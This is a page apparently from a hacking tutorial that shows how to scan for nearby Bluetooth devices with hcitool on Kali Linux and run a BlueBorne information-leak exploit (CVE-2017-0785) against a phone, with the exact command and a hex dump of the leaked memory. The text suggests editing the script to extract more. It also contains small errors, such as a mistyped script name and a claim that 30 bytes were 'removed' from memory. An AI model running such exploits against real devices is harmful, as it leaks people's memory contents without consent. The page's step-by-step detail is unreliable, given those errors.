 kali > hcitool scan
root@kali:~# hcitool scan
Scanning ...
LG-L38C
root@kali:~#
This utility will go out and scan for any available BlueTooth devices within range. As you can
see, it found my LG phone. I have obscured the MAC address to protect the innocent.
Execute the BlueBourne Exploit
Now, we have everything we need to exploit the BlueTooth device and extract its memory. To
run the exploit, we simply enter python, the name of the script, and TARGET= followed by the
mac address of the target system.
kali > python CVE-2017-785.py TARGET=<MAC ADDRESS of Target>
Persistence CVE-2017- import bluetooth
root@kali:~/Desktop# python CVE-2017-0785.py TARGET=
[+] Exploit: Done
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
*
00000050 00 00 00 00 00 02 00 01 00 00 01 00 b2 d4 76 7f
00000060 00 00 00 00 aa 87 b3 10 ae 25 99 f0 20 15 81 ac
00000070 b2 d1 3b 45 00 00 00 08 9f ad 91 54 b2 db db c8
00000080 00 00 00 00 b2 d8 cf 2e 00 00 00 01 00 00 00 00
00000090 b2 e8 06 68 b6 ce 7b f3 b2 eb 0e e0 ff ff ff ff
000000a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
000000b0 00 00 00 00 00 00 00 00 b3 bb eb 08 aa 87 b3 10
000000c0 ad 89 60 00 aa 87 fd d8 b6 d2 d3 0c b3 bb ec 00
000000d0 b6 d2 05 94 b3 bb eb 08 aa 87 b3 10 b6 d0 23 03
000000e0 00 00 00 04 00 00 00 08 aa 87 b4 20 ae 25 9a 80
000000f0 b2 dc b1 90 00 00 00 00 aa 87 fd d8 aa 87 b4 20
00000100 ae 25 9a 80 b2 dc b1 90 00 00 00 00 b2 d4 77 45
00000110 00 00 00 00 b2 d4 76 7f ae 25 9a 80 b2 d4 48 f1
00000120 ae 25 9a 80 b2 dc b1 98 b2 d1 3b 45 b2 e9 cd 64
00000130 00 00 00 00 00 00 00 0f 00 00 00 00 b2 d4 4a 7f
00000140 00 00 75 30 00 00 00 00 b2 e9 cd 64 b2 ec 4d 28
00000150 b2 e9 cd 64 b2 ec 4d 28 ae 25 9a 80 b2 d4 4c ff
00000160 b2 d1 3b 45 b2 e9 cd 64 00 00 00 00 00 00 00 00
00000170 b2 e9 cd 64 b2 d1 3e 43 b2 d1 3b 45 b2 e9 cd 5c
The python script has exploited the target and removed the first 30 bytes from memory! Of
course, we can edit the script to extract even more memory.
107 | P a g e